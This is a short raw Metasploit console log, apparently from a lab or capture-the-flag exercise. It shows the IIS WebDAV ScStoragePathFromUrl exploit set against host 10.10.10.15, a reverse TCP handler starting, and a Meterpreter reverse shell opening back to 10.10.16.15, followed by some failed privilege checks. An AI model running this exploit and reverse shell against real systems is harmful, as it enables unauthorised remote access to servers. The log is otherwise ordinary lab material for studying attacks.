 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set rhosts 10.10.10.15
rhosts => 10.10.10.15
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set lhost utun5
lhost => 10.10.16.15
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.16.15:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (176198 bytes) to 10.10.10.15
[*] Meterpreter session 1 opened (10.10.16.15:4444 -> 10.10.10.15:1030) at 2024-10-02 16:07:27 +0800
meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter > sysinfo
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter > pwd
c:\windows\system32\inetsrv